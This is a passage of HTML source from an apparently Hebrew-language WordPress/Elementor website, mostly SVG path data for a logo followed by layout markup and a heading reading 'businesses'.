d="M75.15,53.28a24.56,24.56,0,0,1,0,3.21,2.38,2.38,0,0,1-2.06,2.1,17.18,17.18,0,0,1-2.87.08c-.15,0-.41-.33-.42-.52a16.18,16.18,0,0,1,0-2.51,2.63,2.63,0,0,1,2.54-2.36c.92,0,1.84,0,2.83,0"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M114.13,58.6c-4.39.72-6-.86-5.27-5.2,4.29-.57,5.84.25,5.27,5.2"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M81.33,25.84a22.31,22.31,0,0,1,3.27,0A2.33,2.33,0,0,1,86.65,28a27.24,27.24,0,0,1,0,3.13,23.4,23.4,0,0,1-3.35,0,2.3,2.3,0,0,1-2-2.08,23.82,23.82,0,0,1,0-3.16"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M102.67,25.78c0,1.07,0,2,0,2.92a2.54,2.54,0,0,1-2.08,2.4,17.18,17.18,0,0,1-2.87.09c-.16,0-.43-.37-.45-.58a18.77,18.77,0,0,1,0-2.25,2.66,2.66,0,0,1,2.54-2.57c.92-.06,1.85,0,2.87,0"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M69.82,37.37a29.73,29.73,0,0,1,3.27,0,2.54,2.54,0,0,1,2.07,2.22q.06.9,0,1.8v1.14c-4.21.55-5.91-.08-5.37-5.19"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M108.87,42.69c-.6-4.83.9-5.86,5.32-5.26,0,1,.07,2,0,3a2.56,2.56,0,0,1-2.28,2.23c-1,.07-2,0-3,0"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M16.43,118.84l.37,1.75H16a4.91,4.91,0,0,1-2.85-.87,3.47,3.47,0,0,1-2.5.87H2.09a2.13,2.13,0,0,1-1.95-.82.9.9,0,0,1-.13-.32,1.48,1.48,0,0,1,.41-1.2,2.43,2.43,0,0,0,1.67.59h.26L.49,110c-.2-.94.18-1.41,1.13-1.41a6.7,6.7,0,0,1,1.73.25,10.27,10.27,0,0,0,.26,2.82l.62,3a9.58,9.58,0,0,1,.7-.85,6.79,6.79,0,0,1,1.79-1.36,4.83,4.83,0,0,1,2.06-.55,5,5,0,0,1,3.4,1.28,5.55,5.55,0,0,1,1.76,3.1,4.26,4.26,0,0,1-.19,2.64Zm-6.17,0c1,0,1.27-.88.91-2.63a5,5,0,0,0-.75-1.86,1.52,1.52,0,0,0-1.26-.77,3,3,0,0,0-1.47.44,7.21,7.21,0,0,0-2.87,3.35l.31,1.47Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M21.42,111.82a5,5,0,0,1,3.39,1.28,5.58,5.58,0,0,1,1.76,3.1,3.88,3.88,0,0,1-.45,3.1,3.24,3.24,0,0,1-2.86,1.3h-1l-.57-.7-.31.7H16.26l-.37-1.75h4.94a23.62,23.62,0,0,1-1.76-2.23,3.07,3.07,0,0,1-.42-.92,1.43,1.43,0,0,1,.05-.74,1.47,1.47,0,0,1,.57-.71A1.14,1.14,0,0,1,20,114a2.51,2.51,0,0,1,.55.07,3.05,3.05,0,0,1,1.55,1,3.75,3.75,0,0,1,.87,1.69,4.09,4.09,0,0,1,.07.6,2.44,2.44,0,0,1-.42,1.46h.27c1,0,1.27-.88.9-2.63a5,5,0,0,0-.74-1.86,1.52,1.52,0,0,0-1.27-.77H18.92a1.67,1.67,0,0,0-1.42.58,2.38,2.38,0,0,1-.92-1.2.86.86,0,0,1,0-.32c.13-.55.66-.83,1.61-.83Zm-.73,5a.65.65,0,0,0,0,.19.2.2,0,0,0,0,.11,6.32,6.32,0,0,0,1,1.29,1,1,0,0,0,.34-.84,1.23,1.23,0,0,0,0-.19,1.24,1.24,0,0,0-.3-.58.86.86,0,0,0-.47-.29.52.52,0,0,0-.18,0,.34.34,0,0,0-.22.07.36.36,0,0,0-.15.27"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M30.25,111.82a6.42,6.42,0,0,1,1.73.26,9.93,9.93,0,0,0,.26,2.82l1.18,5.68a3.83,3.83,0,0,1-.46,3.08A3.21,3.21,0,0,1,30.12,125h-.44a2.15,2.15,0,0,1-2-.83,1.13,1.13,0,0,1-.13-.32,1.51,1.51,0,0,1,.41-1.19,2.55,2.55,0,0,0,1.71.59h0c1,0,1.27-.88.9-2.62l-1.53-7.35c-.2-.94.17-1.41,1.13-1.41"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M39,110.38a1.79,1.79,0,0,1-.65-1.08,1.17,1.17,0,0,1,.84-1.43,1.24,1.24,0,0,1,.33,0,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.2,1.2,0,0,1-.22,1.07,1.16,1.16,0,0,1-.93.43,1.68,1.68,0,0,1-1.11-.42m10.45,8.46.36,1.76h-.45a4.93,4.93,0,0,1-3-1,3.43,3.43,0,0,1-2.65,1,5,5,0,0,1-3.38-1.29,5.5,5.5,0,0,1-1.76-3.08,3.89,3.89,0,0,1,.45-3.12,3.22,3.22,0,0,1,2.84-1.29h4.25l.92,4.4c.36,1.75,1,2.62,2,2.63Zm-5.77-5.26H42.24a.92.92,0,0,0-1,.77,4,4,0,0,0,0,1.86,5,5,0,0,0,.75,1.86,1.58,1.58,0,0,0,1.26.77.93.93,0,0,0,.94-.77,3.67,3.67,0,0,0,0-1.86Zm-1.09-3.2A1.79,1.79,0,0,1,42,109.3a1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.21,1.21,0,0,1-.21,1.07,1.11,1.11,0,0,1-.94.43,1.66,1.66,0,0,1-1.1-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M55.07,112.08a10.31,10.31,0,0,0,.27,2.82l.27,1.32a3.8,3.8,0,0,1-.47,3.08,3.2,3.2,0,0,1-2.83,1.29H49.53l-.37-1.75h2.76c1,0,1.28-.87.92-2.62l-.63-3c-.2-.94.18-1.41,1.13-1.41a6.36,6.36,0,0,1,1.73.26m-3.64,12.45a1.83,1.83,0,0,1-.64-1.08,1.16,1.16,0,0,1,.84-1.43,1.24,1.24,0,0,1,.33,0,1.7,1.7,0,0,1,1.1.43,1.81,1.81,0,0,1,.64,1,1.2,1.2,0,0,1-.22,1.07,1.16,1.16,0,0,1-.93.43,1.71,1.71,0,0,1-1.12-.42m3.59,0a1.83,1.83,0,0,1-.64-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.81,1.81,0,0,1,.64,1,1.24,1.24,0,0,1-.21,1.07,1.16,1.16,0,0,1-.93.43,1.71,1.71,0,0,1-1.12-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M61,111.82a5,5,0,0,1,3.4,1.28,5.54,5.54,0,0,1,1.75,3.1,3.84,3.84,0,0,1-.44,3.1,3.24,3.24,0,0,1-2.86,1.3H60.8a2.15,2.15,0,0,1-2-.82,1,1,0,0,1-.12-.32,1.51,1.51,0,0,1,.4-1.2,2.47,2.47,0,0,0,1.68.59h1.71c1,0,1.27-.88.91-2.63s-1-2.62-2-2.63h-.15a2.19,2.19,0,0,0-1.13.19,1.26,1.26,0,0,0-.31,1.32,1.73,1.73,0,0,1-1.65-1.48,1.2,1.2,0,0,1,.62-1.29,3.86,3.86,0,0,1,2.18-.5Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M72.77,118.84l.36,1.75h-.44a4.9,4.9,0,0,1-3.38-1.28,5.55,5.55,0,0,1-1.76-3.1L66.24,110c-.2-1,.17-1.42,1.12-1.42a6,6,0,0,1,1.74.26,9.89,9.89,0,0,0,.26,2.82l1,4.6c.37,1.75,1,2.63,2,2.63Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M88.71,118.84l.37,1.76h-.8a4.93,4.93,0,0,1-2.84-.87,3.58,3.58,0,0,1-2.5.87H72.72l-.37-1.76h2.3l-1.17-5.6c-.2-.94.18-1.42,1.13-1.42a6.3,6.3,0,0,1,1.73.26,10,10,0,0,0,.2,2.5,9.65,9.65,0,0,1,.69-.84,6.51,6.51,0,0,1,1.8-1.37,4.75,4.75,0,0,1,5.46.74,5.54,5.54,0,0,1,1.75,3.1,4.2,4.2,0,0,1-.19,2.64Zm-6.15,0c1,0,1.28-.88.91-2.63a4.8,4.8,0,0,0-.75-1.86,1.52,1.52,0,0,0-1.27-.77A3.07,3.07,0,0,0,80,114a7.19,7.19,0,0,0-2.86,3.35l.3,1.47Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M87.28,110.38a1.89,1.89,0,0,1-.65-1.08,1.18,1.18,0,0,1,1.17-1.47,1.65,1.65,0,0,1,1.1.43,1.82,1.82,0,0,1,.65,1,1.21,1.21,0,0,1-.23,1.07,1.14,1.14,0,0,1-.92.43,1.71,1.71,0,0,1-1.12-.42m8.19,8.46.36,1.76h-.75a5,5,0,0,1-3-1,3.38,3.38,0,0,1-2.62,1h-.75l-.37-1.76H89c1,0,1.27-.87.9-2.62l-.62-3c-.2-.94.18-1.41,1.13-1.41a6.3,6.3,0,0,1,1.73.26,10.3,10.3,0,0,0,.26,2.82l.28,1.32c.37,1.75,1,2.62,2,2.62Zm-4.6-8.46a1.79,1.79,0,0,1-.65-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.18,1.18,0,0,1-.22,1.07,1.09,1.09,0,0,1-.93.43,1.66,1.66,0,0,1-1.1-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M99.88,111.82a5,5,0,0,1,3.4,1.28,5.55,5.55,0,0,1,1.76,3.1,3.87,3.87,0,0,1-.46,3.11,3.21,3.21,0,0,1-2.84,1.29H95.61l-.37-1.76h1.88l-.55-2.64a3.81,3.81,0,0,1,.46-3.1,3.23,3.23,0,0,1,2.85-1.28m-2-1a1.71,1.71,0,0,1-1.12-.42,1.83,1.83,0,0,1-.64-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.81,1.81,0,0,1,.64,1,1.26,1.26,0,0,1-.21,1.08,1.15,1.15,0,0,1-.93.42m3.45,8c1,0,1.29-.88.92-2.63a4.82,4.82,0,0,0-.76-1.86,1.52,1.52,0,0,0-1.26-.77.92.92,0,0,0-.94.77,3.9,3.9,0,0,0,0,1.86l.55,2.63Zm.13-8a1.68,1.68,0,0,1-1.11-.42,1.83,1.83,0,0,1-.64-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.23,1.23,0,0,1-.22,1.08,1.15,1.15,0,0,1-.93.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M112.85,108.54a6.4,6.4,0,0,1,1.73.25,10.78,10.78,0,0,0,.26,2.83l1,4.6a3.85,3.85,0,0,1-.46,3.1,3.24,3.24,0,0,1-2.84,1.28h-3.81a2.17,2.17,0,0,1-2-.82,1,1,0,0,1-.12-.32,1.48,1.48,0,0,1,.4-1.19,2.59,2.59,0,0,0,1.71.58h3.4c1,0,1.27-.87.9-2.63L111.71,110c-.2-.94.17-1.41,1.13-1.41M111,116.27c.2.94-.18,1.41-1.13,1.41a6.3,6.3,0,0,1-1.73-.26,10.23,10.23,0,0,0-.26-2.81l-1-4.65c-.2-.94.17-1.41,1.12-1.41a6.42,6.42,0,0,1,1.74.25,10,10,0,0,0,.26,2.83Zm1.62,7.64a.64.64,0,0,1,.08.19.61.61,0,0,1,0,.19c0,.25-.25.38-.6.38h-1.75a.27.27,0,0,0-.19,0,.25.25,0,0,0-.11.24v.28l-.11,0-.18,0a1,1,0,0,1-.43-.2.68.68,0,0,1-.21-.38.65.65,0,0,1,.32-.74,1.08,1.08,0,0,1,.29-.13,2.1,2.1,0,0,1-.27-.68,1.47,1.47,0,0,1,.16-1.12,1.17,1.17,0,0,1,1-.48,2,2,0,0,1,.84.18,1.1,1.1,0,0,1,.66.75.5.5,0,0,1-.06.38.62.62,0,0,1-.36.2l-.16,0-.1,0,0-.11-.08-.17a.51.51,0,0,0-.21-.25.59.59,0,0,0-.23,0h0c-.21,0-.28.21-.19.62s.23.61.45.61h.67c.09,0,.14,0,.16,0l.1-.14.06-.08.09.08.16.13a1.2,1.2,0,0,1,.26.29"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M118,108.53a6.37,6.37,0,0,1,1.73.27,10.63,10.63,0,0,0,.26,2.81l1.59,7.57c.2.94-.18,1.41-1.14,1.42a6.29,6.29,0,0,1-1.72-.26,11.11,11.11,0,0,0-.27-2.82L116.85,110c-.2-1,.18-1.42,1.14-1.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M126.87,110.38a1.79,1.79,0,0,1-.65-1.08,1.17,1.17,0,0,1,.84-1.43,1.24,1.24,0,0,1,.33,0,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.2,1.2,0,0,1-.22,1.07,1.16,1.16,0,0,1-.93.43,1.68,1.68,0,0,1-1.11-.42m10.45,8.46.36,1.76h-.45a4.93,4.93,0,0,1-3-1,3.43,3.43,0,0,1-2.65,1,5,5,0,0,1-3.38-1.29,5.5,5.5,0,0,1-1.76-3.08,3.89,3.89,0,0,1,.45-3.12,3.23,3.23,0,0,1,2.85-1.29H134l.92,4.4c.37,1.75,1,2.62,2,2.63Zm-5.77-5.26h-1.47a.92.92,0,0,0-.94.77,3.9,3.9,0,0,0,0,1.86,4.87,4.87,0,0,0,.75,1.86,1.55,1.55,0,0,0,1.25.77.94.94,0,0,0,.95-.77,3.9,3.9,0,0,0,0-1.86Zm-1.09-3.2a1.79,1.79,0,0,1-.65-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.18,1.18,0,0,1-.21,1.07,1.12,1.12,0,0,1-.94.43,1.66,1.66,0,0,1-1.1-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M143.88,116.59a11.6,11.6,0,0,0,3.66,2.06,2.86,2.86,0,0,1-.88,1.75,1.09,1.09,0,0,1-.6.19h-8.79l-.37-1.75h6.7l-4.66-3.17a3.42,3.42,0,0,1-.94-1.1,2,2,0,0,1-.18-.46,1.15,1.15,0,0,1,.2-.93l2.76-2.3a5.91,5.91,0,0,0,1.75-2.35,4.61,4.61,0,0,1,1.64,1.4,1.78,1.78,0,0,1,.19.5,1.17,1.17,0,0,1-.34,1.11l-3.29,2.78Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M155.81,120.6h-1.93a3.8,3.8,0,0,1-.47,3.08,3.24,3.24,0,0,1-2.83,1.28h-.46a2.12,2.12,0,0,1-1.94-.84.71.71,0,0,1-.13-.31,1.45,1.45,0,0,1,.41-1.19,2.57,2.57,0,0,0,1.71.58h0c1,0,1.28-.87.92-2.62l-1.54-7.34c-.2-.94.18-1.42,1.13-1.42a6.36,6.36,0,0,1,1.73.26,10.27,10.27,0,0,0,.26,2.82l.83,3.94h1.93Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M174.37,118.84l.37,1.75h-.45a4.89,4.89,0,0,1-3-1,3.3,3.3,0,0,1-2.62,1h-.68a4.89,4.89,0,0,1-3.05-1,3.28,3.28,0,0,1-2.61,1h-.7a4.89,4.89,0,0,1-3.05-1,3.3,3.3,0,0,1-2.62,1h-.45l-.36-1.75h.43c1,0,1.27-.88.91-2.62l-.35-1.7c-.2-.94.17-1.41,1.12-1.41a6.29,6.29,0,0,1,1.73.25,10.79,10.79,0,0,0,.26,2.78v.08c.37,1.74,1,2.62,2,2.62h.68c1,0,1.27-.88.9-2.62l-.35-1.7c-.2-.94.17-1.41,1.13-1.41a6.29,6.29,0,0,1,1.73.25,10,10,0,0,0,.26,2.78v.07c.37,1.75,1,2.63,2,2.63h.65a.93.93,0,0,0,.94-.77,3.78,3.78,0,0,0,0-1.86l-.62-3c-.2-.94.17-1.41,1.12-1.41a6.29,6.29,0,0,1,1.73.25,10.38,10.38,0,0,0,.27,2.83l.28,1.31c.36,1.75,1,2.63,2,2.63Zm-14.19-8.46a1.79,1.79,0,0,1-.65-1.08,1.16,1.16,0,0,1,.84-1.43,1.24,1.24,0,0,1,.33,0,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.21,1.21,0,0,1-.22,1.07,1.16,1.16,0,0,1-.93.43,1.68,1.68,0,0,1-1.11-.42m1.15-3a1.83,1.83,0,0,1-.64-1.07,1.18,1.18,0,0,1,.82-1.45,1.39,1.39,0,0,1,.35,0,1.72,1.72,0,0,1,1.1.43,1.86,1.86,0,0,1,.64,1.06,1.19,1.19,0,0,1-.22,1.06,1.16,1.16,0,0,1-.93.43,1.76,1.76,0,0,1-1.12-.42m2.44,3a1.79,1.79,0,0,1-.65-1.08,1.18,1.18,0,0,1,1.16-1.47,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.18,1.18,0,0,1-.21,1.07,1.13,1.13,0,0,1-.93.43,1.68,1.68,0,0,1-1.11-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M177,108.79a9.93,9.93,0,0,0,.26,2.82l1,4.61a3.89,3.89,0,0,1-.46,3.1,3.27,3.27,0,0,1-2.84,1.28h-.44l-.37-1.75h.44c1,0,1.26-.88.9-2.63L174.09,110c-.2-.94.17-1.41,1.12-1.41a6,6,0,0,1,1.74.25"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M180.36,108.53a6.31,6.31,0,0,1,1.73.27,10.24,10.24,0,0,0,.27,2.81l1.58,7.57c.2.94-.18,1.41-1.13,1.42a6.3,6.3,0,0,1-1.73-.26,10.27,10.27,0,0,0-.27-2.82L179.23,110c-.2-1,.18-1.42,1.13-1.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M10.34,142.14H4.66a2,2,0,0,1-2.08-1.81s0-.05,0-.08l-1.31-9.39a1.92,1.92,0,0,0-.87-1.27h2.8c.7,0,1.08.69,1.15,1.22l1.23,8.77a.49.49,0,0,0,.48.41H8.18c.26,0,.41-.15.36-.41l-1.1-7.88c-.1-.6-.48-1.13-2.16-1.63l-.07-.48H8.9a1.77,1.77,0,0,1,1.53,1.46l1.32,9.3c.15,1-.33,1.8-1.41,1.8"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M21.53,142.14a.8.8,0,0,1-.77-.7l-1.3-9.29a.46.46,0,0,0-.45-.41H13.83l-.16-1.1a1.68,1.68,0,0,0-.67-1h7.4a2,2,0,0,1,2.08,1.81v.08l1.39,9.85a1,1,0,0,0,.57.81Zm-5.56,0a.79.79,0,0,1-.79-.79l-1-7.19a.5.5,0,0,1,0-.21c0-.31.14-.43.5-.43h2.87a1.59,1.59,0,0,0-.33,1,1.08,1.08,0,0,0,0,.31l.89,6.35a1.31,1.31,0,0,0,.64.91Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M32.55,142.14a.76.76,0,0,1-.74-.7l-1.33-9.29a.47.47,0,0,0-.45-.41H25.72l-.17-1.1a1.68,1.68,0,0,0-.67-1h6.54a2,2,0,0,1,2.08,1.81v.08l1.39,9.85a1,1,0,0,0,.58.81Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M52.09,142.14a.83.83,0,0,1-.79-.77L50,132.15a.48.48,0,0,0-.46-.41H46.92a1.28,1.28,0,0,1,.64.91L48.71,141c.12.86-.4,1.15-1.1,1.15H45a.74.74,0,0,1-.77-.7l-.29-2a.88.88,0,0,0,.77.5h1.22a2.39,2.39,0,0,1-.67-1.44l-.91-6.47a2.57,2.57,0,0,0-1.49-2l-.1-.48h8.2A2,2,0,0,1,53,131.39v.08l1.37,9.83a1.17,1.17,0,0,0,.67.83Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M57.89,137.4a.77.77,0,0,1-.74-.67l-.77-5.37a2,2,0,0,0-1.17-1.75h2.68a1.6,1.6,0,0,1,1.58,1.49l.77,5.51a1.16,1.16,0,0,0,.64.79Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M70.73,142.14H67a1.13,1.13,0,0,0-1,.55l-.26-2a.11.11,0,0,1,0-.07.78.78,0,0,1,.7-.68h2.64c.17,0,.26-.1.26-.28v-.12l-1-7.43a.45.45,0,0,0-.46-.41h-4a1.09,1.09,0,0,1-1.08-1l-.4-3a1.61,1.61,0,0,0-.75-1h2.69a1,1,0,0,1,1,.91l.26,2h3.93a1.73,1.73,0,0,1,1.82,1.63v0l1.2,8.6a2.1,2.1,0,0,1,.05.43A1.69,1.69,0,0,1,71,142.13h-.25"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M81.87,142.14H76.65a.74.74,0,0,1-.77-.7l-.31-2.18a1.37,1.37,0,0,0,1.2.72h3.09c.21,0,.33-.1.33-.31v-.1l-1-7.42a.47.47,0,0,0-.45-.41H74.49l-.17-1.1a1.6,1.6,0,0,0-.67-1H80.1a2,2,0,0,1,2.08,1.81v.08l1.25,8.84a2.4,2.4,0,0,1,0,.46c0,.91-.48,1.37-1.58,1.37"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M93.39,142.14H89.7a1.14,1.14,0,0,0-1,.55l-.26-2a.07.07,0,0,1,0-.07.76.76,0,0,1,.7-.68h2.63a.25.25,0,0,0,.27-.28v-.12l-1.06-7.43a.45.45,0,0,0-.45-.41h-4a1.08,1.08,0,0,1-1.08-1l-.41-3a1.59,1.59,0,0,0-.74-1h2.68a1,1,0,0,1,1,.91l.27,2h3.93a1.74,1.74,0,0,1,1.82,1.63v0l1.2,8.6a3.15,3.15,0,0,1,.05.43,1.7,1.7,0,0,1-1.52,1.86H93.4"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M104.53,142.14H99.31a.76.76,0,0,1-.77-.7l-.31-2.18a1.37,1.37,0,0,0,1.2.72h3.09c.22,0,.34-.1.34-.31v-.1l-1-7.42a.48.48,0,0,0-.46-.41H97.15l-.16-1.1a1.68,1.68,0,0,0-.67-1h6.44a2,2,0,0,1,2.08,1.81.19.19,0,0,0,0,.08l1.24,8.84a3.67,3.67,0,0,1,0,.46c0,.91-.48,1.37-1.59,1.37"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M115.87,142.14a.8.8,0,0,1-.77-.7l-1.3-9.3a.45.45,0,0,0-.45-.4h-5.18l-.16-1.1a1.65,1.65,0,0,0-.68-1.06h7.4a2,2,0,0,1,2.08,1.81.25.25,0,0,1,0,.08l1.39,9.85a1.07,1.07,0,0,0,.57.82Zm-5.56,0a.79.79,0,0,1-.79-.79l-1-7.19a.5.5,0,0,1,0-.21c0-.31.14-.43.5-.43h2.87a1.64,1.64,0,0,0-.33,1,1.06,1.06,0,0,0,0,.31l.89,6.35a1.29,1.29,0,0,0,.64.91Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M134.26,142.14a.8.8,0,0,1-.76-.7l-1.3-9.3a.45.45,0,0,0-.45-.4h-5.18l-.17-1.1a1.68,1.68,0,0,0-.67-1.06h7.4a2,2,0,0,1,2.08,1.81.19.19,0,0,0,0,.08l1.39,9.85a1.07,1.07,0,0,0,.57.82Zm-5.56,0a.8.8,0,0,1-.79-.79l-1-7.19a.76.76,0,0,1,0-.21c0-.31.15-.43.5-.43h2.88a1.65,1.65,0,0,0-.34,1,1.09,1.09,0,0,0,0,.31l.88,6.35a1.32,1.32,0,0,0,.65.91Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M145.28,142.14a.76.76,0,0,1-.74-.7l-1.32-9.3a.45.45,0,0,0-.45-.4h-4.32l-.16-1.1a1.65,1.65,0,0,0-.68-1.06h6.55a2,2,0,0,1,2.08,1.82v.07l1.39,9.85a1.07,1.07,0,0,0,.57.82Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M151.61,142.14a.79.79,0,0,1-.82-.7l-.29-2.18a1.42,1.42,0,0,0,1.23.72h2.61a.77.77,0,0,0,.77-.78.45.45,0,0,0,0-.11l-1-6.94a.47.47,0,0,0-.45-.41h-4.24l-.15-1.1a1.68,1.68,0,0,0-.67-1h6.45a2,2,0,0,1,2.08,1.81v.08l.91,6.45c.12.93-.05,1.77-1,2.06h1.22a.46.46,0,0,1,.5.42h0l.12.81a1.3,1.3,0,0,0,.58.92Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M168.74,142.14a.83.83,0,0,1-.79-.77l-1.3-9.22a.47.47,0,0,0-.45-.41h-2.88a1.25,1.25,0,0,1,.62.91l1.23,8.68a1.13,1.13,0,0,0,.64.81h-2.94a.82.82,0,0,1-.82-.79l-1.44-10.21a2.3,2.3,0,0,0-1-1.55h8a1.93,1.93,0,0,1,2,1.79.38.38,0,0,1,0,.1L171,141.3a1.19,1.19,0,0,0,.67.84Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M180.67,142.14a.8.8,0,0,1-.77-.7l-1.3-9.3a.45.45,0,0,0-.45-.4H173l-.16-1.1a1.68,1.68,0,0,0-.67-1.06h7.4a2,2,0,0,1,2.08,1.81v.08l1.39,9.85a1.07,1.07,0,0,0,.57.82Zm-5.56,0a.79.79,0,0,1-.79-.79l-1-7.19a.5.5,0,0,1,0-.21c0-.31.14-.43.5-.43h2.87a1.64,1.64,0,0,0-.33,1,1.08,1.08,0,0,0,0,.31l.89,6.35a1.31,1.31,0,0,0,.64.91Z"></path></g></g></svg>			</div>
		</div>
				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-15d622d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="15d622d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4802ba1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-815fbc0" data-id="815fbc0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-206edc3 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="206edc3" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">עסקים</p>		</div>
				</div>
